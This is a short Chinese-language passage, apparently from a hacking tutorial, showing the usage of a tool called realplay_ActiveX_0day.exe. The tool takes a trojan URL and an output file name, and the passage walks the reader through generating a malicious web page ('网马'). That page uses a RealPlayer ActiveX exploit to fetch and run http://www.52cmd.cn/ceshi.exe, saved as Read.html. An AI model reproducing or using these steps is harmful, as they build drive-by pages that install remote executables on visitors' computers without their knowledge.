 图 1
Usage: realplay_ActiveX_0day.exe <URL> [htmlfile]
realplay_ActiveX_0day.exe <木马地址> [生成文件名称]
我们照着这个格式生成一个网马，realplay_ActiveX_0day
exe http://www.52cmd.cn/ceshi.exe Read.html, 如图 2。